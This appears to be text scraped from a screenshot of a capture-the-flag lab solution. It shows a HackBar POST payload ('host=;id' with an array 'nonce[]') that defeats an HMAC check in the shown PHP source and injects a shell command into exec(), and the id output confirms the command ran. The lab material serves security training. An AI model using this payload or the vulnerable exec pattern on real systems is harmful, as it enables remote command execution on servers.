 http://192.168.191.128:82/
192.168.191.128:82
INT
SQL XSS Encryption Encoding Other
Load URL
http://192.168.191.128:82
Split URL
Execute
Enable Post data Enable Referrer
Post data
hmac=58dedd736c5af324a198c6c663e569df59691854d1f53d704bdbce40f1d139c1&host=;id&nonce[]=-1
<?php
highlight_file('index.php');
if (empty($_POST['hmac']) || empty($_POST['host'])){
    header('HTTP/1.0 400 Bad Request');
    exit;
}
$secert = getenv('SECRET');
if(isset($_POST['nonce']))
    $secret=hash_hmac('sha256',$_POST['nonce'], $secret);
$hmac = hash_hmac('sha256',$_POST["host"],$secret);
if ($hmac !== $_POST['hmac']){
    header('HTTP/1.0 403 Forbiden');
    exit;
}
echo exec("host".$_POST['host']);
?>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
WS